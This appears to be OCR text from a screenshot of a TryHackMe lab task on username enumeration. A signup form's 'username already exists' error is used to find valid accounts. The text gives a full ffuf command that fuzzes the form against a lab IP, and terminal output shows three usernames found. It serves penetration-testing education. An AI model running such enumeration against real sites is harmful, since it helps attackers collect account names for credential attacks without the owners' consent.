 Dashboard
CompTIA - Certifications - CertMet
tryhackme.com/room/authenticationbypass
Task 2 Username Enumeration
A helpful exercise to complete when trying to find authentication vulnerabilities is creating a
list of valid usernames, which we'll use later in other tasks.
Website error messages are great resources for collating this information to build our list of
valid usernames. We have a form to create a new user account if we go to the Acme IT
Support website (http://10.10.229.240/customers/signup) signup page.
If you try entering the username admin and fill in the other form fields with fake
information, you'll see we get the error An account with this username already exists. We
can use the existence of this error message to produce a list of valid usernames already
signed up on the system by using the ffuf tool below. The ffuf tool uses a list of commonly
used usernames to check against for any matches.
Username enumeration with ffuf
user@tryhackme$ ffuf -w /usr/share/wordlists/SecLists/Usernames/Names
/names.txt -X POST -d "username=FUZZ&email=x&password=x&cpassword=x" -H
"Content-Type: application/x-www-form-urlencoded" -u
http://10.10.229.240/customers/signup -mr "username already exists"
In the above example, the -w argument selects the file's location on the computer that
contains the list of usernames that we're going to check exists. The -X argument specifies
the request method, this will be a GET request by default, but it is a POST request in our
Applications Places Mon 17 Jul, 19:55 AttackBox IP:10.10.195.113
root@ip-10-10-195-113: ~
File Edit View Search Terminal Help
:: Progress: [7426/10164] :: Job [1/1] :: 1327 req/sec :: Duration: [0:00:05] ::
:: Progress: [7590/10164] :: Job [1/1] :: 1279 req/sec :: Duration: [0:00:05] ::
:: Progress: [7769/10164] :: Job [1/1] :: 1457 req/sec :: Duration: [0:00:06] ::
:: Progress: [7937/10164] :: Job [1/1] :: 1323 req/sec :: Duration: [0:00:06] ::
:: Progress: [8105/10164] :: Job [1/1] :: 1376 req/sec :: Duration: [0:00:06] ::
robert [Status: 200, Size: 3720, Words: 992, Lines: 77]
:: Progress: [8154/10164] :: Job [1/1] :: 1400 req/sec :: Duration: [0:00:06] ::
:: Progress: [8272/10164] :: Job [1/1] :: 1353 req/sec :: Duration: [0:00:06] ::
:: Progress: [8446/10164] :: Job [1/1] :: 1382 req/sec :: Duration: [0:00:06] ::
:: Progress: [8612/10164] :: Job [1/1] :: 1326 req/sec :: Duration: [0:00:06] ::
:: Progress: [8774/10164] :: Job [1/1] :: 1299 req/sec :: Duration: [0:00:06] ::
simon [Status: 200, Size: 3720, Words: 992, Lines: 77]
:: Progress: [8845/10164] :: Job [1/1] :: 1271 req/sec :: Duration: [0:00:06] ::
:: Progress: [8936/10164] :: Job [1/1] :: 1374 req/sec :: Duration: [0:00:06] ::
steve [Status: 200, Size: 3720, Words: 992, Lines: 77]
:: Progress: [8986/10164] :: Job [1/1] :: 1385 req/sec :: Duration: [0:00:06] ::
:: Progress: [9112/10164] :: Job [1/1] :: 1414 req/sec :: Duration: [0:00:06] ::
:: Progress: [9288/10164] :: Job [1/1] :: 1374 req/sec :: Duration: [0:00:07] ::
:: Progress: [9460/10164] :: Job [1/1] :: 1370 req/sec :: Duration: [0:00:07] ::
:: Progress: [9629/10164] :: Job [1/1] :: 1386 req/sec :: Duration: [0:00:07] ::
:: Progress: [9802/10164] :: Job [1/1] :: 1409 req/sec :: Duration: [0:00:07] ::
:: Progress: [9967/10164] :: Job [1/1] :: 1317 req/sec :: Duration: [0:00:07] ::
:: Progress: [10139/10164] :: Job [1/1] :: 1382 req/sec :: Duration: [0:00:07] :
:: Progress: [10164/10164] :: Job [1/1] :: 1334 req/sec :: Duration: [0:00:07] :
THM AttackBox
1h 57m 22s
Type here to search
10
97%
82°F Sunny
2:55 PM
7/17/2023
8